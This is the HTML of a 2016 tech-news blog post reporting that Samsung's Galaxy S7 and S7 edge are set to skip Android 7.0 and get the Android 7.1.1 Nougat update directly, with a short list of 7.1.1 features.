				<h1 class="entry-title" itemprop="headline">Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-08-15T12:38:41+05:30" itemprop="dateModified">August 15, 2024</time><time class="entry-date published" datetime="2016-12-10T17:10:26+05:30" itemprop="datePublished">December 10, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.9to5net.com/author/saurabh/" title="View all posts by Saurabh" rel="author" itemprop="url"><span class="author-name" itemprop="name">Saurabh</span></a></span></span> 		</div>
					</header>
			<div class="featured-image  page-header-image-single ">
				<img width="752" height="425" src="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg 752w, https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image-300x170.jpg 300w" sizes="(max-width: 752px) 100vw, 752px" data-attachment-id="7539" data-permalink="https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg" data-orig-size="752,425" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS Kiss X6i&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1424792267&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;40&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.0166666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image-300x170.jpg" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg" />
			</div>
		<div class="entry-content" itemprop="text">
			<p>Samsung is currently running <a href="https://www.9to5net.com/samsung-reopens-registration-for-galaxy-s7-s7-edge-android-nougat-beta-program/" target="_blank" rel="noopener">Galaxy Beta Program</a> for Galaxy S7 and Galaxy S7 edge owners to test Android 7.0 Nougat on their devices. In all his time, Google has already moved from Android 7.0 to Android 7.1 to Android 7.1.1. which includes several new features and improvements. Google’ own Pixel phones launched with improved Nougat version, v7.1. Now the reports are coming that the Galaxy S7 and Galaxy S7 edge to skip Android 7.0, will get Android 7.1.1 Nougat update directly. Samsung has confirmed that the official public release of Nougat update will start with Android 7.1.1.<span id="more-7533"></span></p>
<p><img decoding="async" data-attachment-id="7535" data-permalink="https://www.9to5net.com/samsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update/samsung-galaxy-s7-s7-edge-android-7-1-1-update/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update.jpg" data-orig-size="1079,1918" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="samsung-galaxy-s7-s7-edge-android-7-1-1-update" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update-169x300.jpg" data-large-file="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update-576x1024.jpg" class="wp-image-7535 aligncenter" src="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update.jpg" alt="samsung-galaxy-s7-s7-edge-android-7-1-1-update" width="323" height="575" srcset="https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update.jpg 1079w, https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update-169x300.jpg 169w, https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update-768x1365.jpg 768w, https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update-576x1024.jpg 576w" sizes="(max-width: 323px) 100vw, 323px" />Google has already <a href="https://www.9to5net.com/android-7-1-1-nougat-update-starts-rolling-for-nexus-6p-5x-pixel-pixel-xl-pixel-c-nexus-9-nexus-player-general-mobile/" target="_blank" rel="noopener">started rolling out Android 7.1.1 Nougat update</a> to it&#8217;s Pixel devices and all eligible Nexus devices. The Android 7.1.1 Nougat update comes with improved touch performance and Daydream VR support. It also brings  the ability to send GIFs directly from the keyboard on supported apps such as Google Allo, Google Messenger, and Hangouts. The new 7.1.1 update also brings app shortcuts that can be launched directly from home screen. The apps like Twitter, Google Messenger, Google Maps can be accessed by simply long pressing the app icon.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.94.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- responsive automatic size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5582625175671991"
     data-ad-slot="4048422941"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>The official stable release of Android Nougat update to the Galaxy S7 and S7 edge is expected to roll out early next month. Samsung has not yet confirmed the exact time schedule for the Nougat release to these devices.</p>
<p><a href="http://forum.xda-developers.com/showpost.php?p=70002713&amp;postcount=3678" target="_blank" rel="nofollow noopener">Source</a></p>
<div id='mye_param' data-json="{'type':'post','v':'3.93'}" style='display:none;'></div><div id='effecto_bar' style='text-align:center;' data-json='{"effectoCategory":"a","mob":"1","t_img":"https://www.9to5net.com/wp-content/uploads/2016/12/Samsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image-150x150.jpg","effecto_uniquename":"OBOUON03OB-1164608","effectoPostId":"7533","effectoPreview":"false","effectoPagetitle":"Samsung Galaxy S7 and Galaxy S7 edge will get Android 7.1.1 Nougat update directly","effectoPublDate":"Saturday,December 10,2016","effectoTag":"","purl":""}'></div><script id='effecto-code' src='https://cdn.myeffecto.com/jsc/mye-wp.js' type='text/javascript' async='true'></script>
		</div>

		<div class="CrunchyMint-social-wrapper"> <span class="hide-on-mobile">Sharing Is Caring:</span> <a class="CrunchyMint-social-sharing CrunchyMint-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/>
  </svg>
  </a> 
	<a class="CrunchyMint-social-sharing CrunchyMint-social-whatsapp" href="https://api.whatsapp.com/send?text=Samsung+Galaxy+S7+and+Galaxy+S7+edge+will+get+Android+7.1.1+Nougat+update+directly https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/>
  </svg>
  </a> 
	
	<a class="CrunchyMint-social-sharing CrunchyMint-social-twitter" href="https://twitter.com/intent/tweet?text=Samsung+Galaxy+S7+and+Galaxy+S7+edge+will+get+Android+7.1.1+Nougat+update+directly&amp;url=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F&amp;via=CrunchyMint" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F&amp;media=https%3A%2F%2Fwww.9to5net.com%2Fwp-content%2Fuploads%2F2016%2F12%2FSamsung-galaxy-s7-s7-edge-android-7-1-1-update_featured-image.jpg&amp;description=Samsung+Galaxy+S7+and+Galaxy+S7+edge+will+get+Android+7.1.1+Nougat+update+directly" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M12 0c-6.627 0-12 5.372-12 12 0 5.084 3.163 9.426 7.627 11.174-.105-.949-.2-2.405.042-3.441.218-.937 1.407-5.965 1.407-5.965s-.359-.719-.359-1.782c0-1.668.967-2.914 2.171-2.914 1.023 0 1.518.769 1.518 1.69 0 1.029-.655 2.568-.994 3.995-.283 1.194.599 2.169 1.777 2.169 2.133 0 3.772-2.249 3.772-5.495 0-2.873-2.064-4.882-5.012-4.882-3.414 0-5.418 2.561-5.418 5.207 0 1.031.397 2.138.893 2.738.098.119.112.224.083.345l-.333 1.36c-.053.22-.174.267-.402.161-1.499-.698-2.436-2.889-2.436-4.649 0-3.785 2.75-7.262 7.929-7.262 4.163 0 7.398 2.967 7.398 6.931 0 4.136-2.607 7.464-6.227 7.464-1.216 0-2.359-.631-2.75-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146 1.124.347 2.317.535 3.554.535 6.627 0 12-5.373 12-12 0-6.628-5.373-12-12-12z" fill-rule="evenodd" clip-rule="evenodd"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-linkedin" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F&amp;title=Samsung+Galaxy+S7+and+Galaxy+S7+edge+will+get+Android+7.1.1+Nougat+update+directly&amp;mini=true" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"/>
  </svg>
  </a> <a class="CrunchyMint-social-sharing CrunchyMint-social-reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fwww.9to5net.com%2Fsamsung-galaxy-s7-galaxy-s7-edge-android-7-1-1-nougat-update%2F&title=Samsung+Galaxy+S7+and+Galaxy+S7+edge+will+get+Android+7.1.1+Nougat+update+directly" target="_blank" rel="nofollow">
  <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24">
    <path d="M24 11.779c0-1.459-1.192-2.645-2.657-2.645-.715 0-1.363.286-1.84.746-1.81-1.191-4.259-1.949-6.971-2.046l1.483-4.669 4.016.941-.006.058c0 1.193.975 2.163 2.174 2.163 1.198 0 2.172-.97 2.172-2.163s-.975-2.164-2.172-2.164c-.92 0-1.704.574-2.021 1.379l-4.329-1.015c-.189-.046-.381.063-.44.249l-1.654 5.207c-2.838.034-5.409.798-7.3 2.025-.474-.438-1.103-.712-1.799-.712-1.465 0-2.656 1.187-2.656 2.646 0 .97.533 1.811 1.317 2.271-.052.282-.086.567-.086.857 0 3.911 4.808 7.093 10.719 7.093s10.72-3.182 10.72-7.093c0-.274-.029-.544-.075-.81.832-.447 1.405-1.312 1.405-2.318zm-17.224 1.816c0-.868.71-1.575 1.582-1.575.872 0 1.581.707 1.581 1.575s-.709 1.574-1.581 1.574-1.582-.706-1.582-1.574zm9.061 4.669c-.797.793-2.048 1.179-3.824 1.179l-.013-.003-.013.003c-1.777 0-3.028-.386-3.824-1.179-.145-.144-.145-.379 0-.523.145-.145.381-.145.526 0 .65.647 1.729.961 3.298.961l.013.003.013-.003c1.569 0 2.648-.315 3.298-.962.145-.145.381-.144.526 0 .145.145.145.379 0 .524zm-.189-3.095c-.872 0-1.581-.706-1.581-1.574 0-.868.709-1.575 1.581-1.575s1.581.707 1.581 1.575-.709 1.574-1.581 1.574z"/>
  </svg>
  </a> </div><br/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5582625175671991"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5582625175671991"
     data-ad-slot="1183252673"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.9to5net.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.9to5net.com/alcatel-idol-4-launched-in-india-price-specification-availability/" rel="prev">Alcatel Idol 4 with 5.2-inch 1080p display, 3GB RAM, Android 6.0,Hybrid dual SIM launched in India for Rs. 16999</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.9to5net.com/panasonic-eluga-prim-4g-volte-fingerprint-sensor-launched-rs-10290/" rel="next">Panasonic Eluga Prim with 4G VoLTE, fingerprint sensor launched for Rs. 10,290</a></span></div>		</nav>
				</footer>
		<div class="CrunchyMint-author-box">
    <div class="insights-avatar">
        <img alt='' src='https://secure.gravatar.com/avatar/1039660cc9efbba2c1cb7af53a9fbaf54f45258c9a695e360f0acef38e66202a?s=250&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1039660cc9efbba2c1cb7af53a9fbaf54f45258c9a695e360f0acef38e66202a?s=500&#038;d=mm&#038;r=g 2x' class='avatar avatar-250 photo' height='250' width='250' decoding='async'/>    </div>
    <div class="insights-author-info">
        <div class="author-title" itemprop="author" itemscope itemtype="http://schema.org/Person">
            <span itemprop="name">Saurabh</span>
        </div>
        <div class="author-summary">
            <p class="author-description">Hello, I'm Saurabh, a versatile content writer who brings clarity to the most intricate tech subjects. From the latest in gaming and entertainment to deep dives into finance and business, I aim to make every topic accessible and engaging. Join me on this journey through the multifaceted world of technology and beyond!</p></div>
<div class="author-links">
            <a href="https://CrunchyMint.in/" title="Read more about this author">...</a>
       </div>
    </div>
</div>
	</div>
</article>
<div class="gb-container gb-container-e4aaa107">

<h2 class="gb-headline gb-headline-0c413fca gb-headline-text">Continue READING...</h2>



<div class="gb-grid-wrapper gb-grid-wrapper-d00d8b8c gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-12126 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/star-wars-outlaws-system-requirements-pc-settings/"><img width="900" height="504" src="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp" class="gb-image-6c9a6951" alt="Star Wars Outlaws System requirements, PC Settings" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp 900w, https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-300x168.webp 300w, https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-768x430.webp 768w, https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-150x84.webp 150w" sizes="auto, (max-width: 900px) 100vw, 900px" data-attachment-id="12129" data-permalink="https://www.9to5net.com/star-wars-outlaws-system-requirements-pc-settings/star-wars-outlaws-system-requirements-pc-settings-release-date/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp" data-orig-size="900,504" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="star-wars-outlaws-system-requirements-pc-settings-release-date" data-image-description="&lt;p&gt;Star Wars Outlaws System requirements, PC Settings&lt;/p&gt;
" data-image-caption="&lt;p&gt;Star Wars Outlaws System requirements, PC Settings&lt;/p&gt;
" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date-300x168.webp" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/08/star-wars-outlaws-system-requirements-pc-settings-release-date.webp" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/star-wars-outlaws-system-requirements-pc-settings/">Ubisoft Releases Star Wars Outlaws System Requirements and PC-Specific Features &#8211; Reveals the New Trailer</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date published" datetime="2024-08-19T23:00:10+05:30">August 19, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-11079 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/should-you-wait-for-the-pixel-10-instead-of-the-pixel-9-because-of-tensor-g5/"><img width="749" height="420" src="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png" class="gb-image-6c9a6951" alt="pixel 9" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png 749w, https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-300x168.png 300w, https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-696x390.png 696w, https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-150x84.png 150w" sizes="auto, (max-width: 749px) 100vw, 749px" data-attachment-id="11080" data-permalink="https://www.9to5net.com/should-you-wait-for-the-pixel-10-instead-of-the-pixel-9-because-of-tensor-g5/pixel-9/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png" data-orig-size="749,420" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="pixel 9" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9-300x168.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/07/pixel-9.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/should-you-wait-for-the-pixel-10-instead-of-the-pixel-9-because-of-tensor-g5/">Should you wait for the Pixel 10 instead of the Pixel 9 because of Tensor G5?</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-08-15T17:25:49+05:30">August 15, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-11029 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
<figure class="gb-block-image gb-block-image-6c9a6951"><a href="https://www.9to5net.com/big-announcement-google-releases-7-big-android-updates/"><img width="740" height="694" src="https://www.9to5net.com/wp-content/uploads/2024/06/android.png" class="gb-image-6c9a6951" alt="" decoding="async" loading="lazy" srcset="https://www.9to5net.com/wp-content/uploads/2024/06/android.png 740w, https://www.9to5net.com/wp-content/uploads/2024/06/android-300x281.png 300w, https://www.9to5net.com/wp-content/uploads/2024/06/android-696x653.png 696w, https://www.9to5net.com/wp-content/uploads/2024/06/android-448x420.png 448w, https://www.9to5net.com/wp-content/uploads/2024/06/android-150x141.png 150w" sizes="auto, (max-width: 740px) 100vw, 740px" data-attachment-id="11031" data-permalink="https://www.9to5net.com/big-announcement-google-releases-7-big-android-updates/android/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2024/06/android.png" data-orig-size="740,694" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="android" data-image-description="" data-image-caption="" data-medium-file="https://www.9to5net.com/wp-content/uploads/2024/06/android-300x281.png" data-large-file="https://www.9to5net.com/wp-content/uploads/2024/06/android.png" /></a></figure>
</div></div>

<div class="gb-grid-column gb-grid-column-66ae3dea"><div class="gb-container gb-container-66ae3dea">
<h2 class="gb-headline gb-headline-4bd3bbf9 gb-headline-text"><a href="https://www.9to5net.com/big-announcement-google-releases-7-big-android-updates/">Big Announcement: Google Releases 7 Big Android Updates</a></h2>

<div class="gb-headline gb-headline-45564399"><span class="gb-icon"><svg viewbox="0 0 16 16" class="bi bi-clock" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z"></path>   <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16m7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0"></path> </svg></span><span class="gb-headline-text"><time class="entry-date updated-date" datetime="2024-08-15T17:25:50+05:30">August 15, 2024</time></span></div>
</div></div>
</div>
</div></div>

<div class="gb-grid-column gb-grid-column-690f146f gb-query-loop-item post-11026 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="gb-container gb-container-690f146f">
<div class="gb-grid-wrapper gb-grid-wrapper-521eb9cc">
<div class="gb-grid-column gb-grid-column-9fc2183e"><div class="gb-container gb-container-9fc2183e">
